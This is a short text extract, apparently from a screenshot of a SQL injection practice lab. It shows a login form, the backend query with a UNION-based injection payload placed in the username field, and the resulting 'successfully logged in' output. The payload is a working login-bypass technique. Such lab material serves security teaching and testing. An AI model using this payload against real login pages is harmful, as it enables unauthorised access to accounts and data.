 Username :
Password :
Submit
SELECT username, password FROM users WHERE username='1' union select 1,2-- -' and password='' LIMIT 0,1
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN